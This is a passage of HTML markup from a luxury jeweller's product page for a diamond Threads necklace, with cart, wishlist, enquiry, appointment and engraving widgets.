                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>




    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customise Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customise Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Engraving-Remove" data-pid="">Remove</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    



<div class="b-product-actions">
    
        
            
                <div class="b-product-actions__item js-product-actions__item js-product-add-to-bag-wrapper " data-sellable-action="true">
                    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGN626_RGN626"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="null"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;KRW&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN626_RGN626&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_necklaces_pendants&quot;,&quot;price&quot;:&quot;434200000.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGN626_RGN626"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGN626_RGN626"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


                </div>
            
        
        
            <div class="b-product-actions__item js-product-actions__item h-hidden" data-sellable-action="true" data-toggle-after-visibility-change="h-dsp--flex h-flex-ai--center">
                
                    <button class="b-product-actions__link b-btn js-backinstock-link h-disable-events-onload" data-pid="RGN626_RGN626">
        Out of Stock
    </button>
    
        <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGN626_RGN626"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGN626_RGN626"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

    
    








<div
    
    class="b-modal js-modal b-modal--formmodal js-backinstock-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Notify Me</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-backinstock-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/BackInStock-Form?product=RGN626_RGN626&amp;backInStockVariation=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



            </div>
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/kr-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGN626_RGN626"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGN626_RGN626"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three months for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Details &amp; Care</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">Each Graff creation is unique. As a result, size, carat weight and stone qualities can vary slightly from one to another. For detailed information, please contact us or book an in-store appointment.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Reference No.: RGN626</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                Metal: White Gold
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone: White Diamond
                            </li>
                        
                        
                        <li class="b-product-navlinks__item-attributes">Approximate Diamond Weight: 21.50 cts</li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 14 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>. Please note that Graff does not accept exchanges or refunds on fragrances or customised pieces.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Enquire
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/OnlineEnquiry-Form?products=RGN626_RGN626&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Appointment Booking
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/OnlineAppointment-Form?products=RGN626_RGN626&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+820222566818" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6072898809001 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6072898809001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/90efd6e7-8a49-47de-b86b-8de2db617b7e/c93346fe-b3dc-4b3a-a328-192f210ff3f4/90x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/90efd6e7-8a49-47de-b86b-8de2db617b7e/b3b609a1-832c-4b40-99e1-231a2c8f25ef/720x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6072898809001"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_917_6072898809001"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6072898809001"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                Contemporary yet timeless, our white gold Threads necklace features an abstract arrangement of custom cut baguette cut and pavé diamonds, set to form interconnected threads of brilliance. <br><br> Combining spontaneity with geometry, the Threads collection interprets the invisible connections that unite us all in jewels that range from delicate diamond earrings, pendants, necklaces and bracelets to geometric masterpieces set with vibrant yellow diamonds. <br><br>A contemporary Threads baguette cut and round diamond necklace with a total weight of approximately 21.50 carats.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">21.50</div>
                                    <div class="b-stat-subtitle">Approximate Carat Weight</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Diamond</div>
                                    <div class="b-stat-subtitle">Gemstone</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Gold</div>
                                    <div class="b-stat-subtitle">Metal</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-7c70864462d196a1bdd7b00aea">
                    
                        









    <style>
        .picture-7c70864462d196a1bdd7b00aea .b-picture__el {
            position: relative;
        }

        .picture-7c70864462d196a1bdd7b00aea .b-picture__el img {
            position: absolute;
        }

        .picture-7c70864462d196a1bdd7b00aea .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-7c70864462d196a1bdd7b00aea .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-7c70864462d196a1bdd7b00aea .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-7c70864462d196a1bdd7b00aea"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">The Signature Presentation</span><p style="text-align: left;"><span class="h-text--body-lg">Each jewel is presented in a meticulously crafted case, nestled within an elegant box and accompanied by a signature bag, carefully selected to suit the scale of the creation. Enclosed within, a certificate of authenticity bears witness to the exceptional artistry and provenance of each piece.</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Complete the collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Most popular
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-85eaf94027b40aeee610a8f1ca" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection_threads"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-8417dc28d18e517c7212f5c3e8" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Threads Diamond Necklace</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">₩ 434,200,000</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(Incl. VAT)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGN626_RGN626"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="null"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;KRW&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN626_RGN626&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_necklaces_pendants&quot;,&quot;price&quot;:&quot;434200000.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGN626_RGN626"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGN626_RGN626"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        


    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customise Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
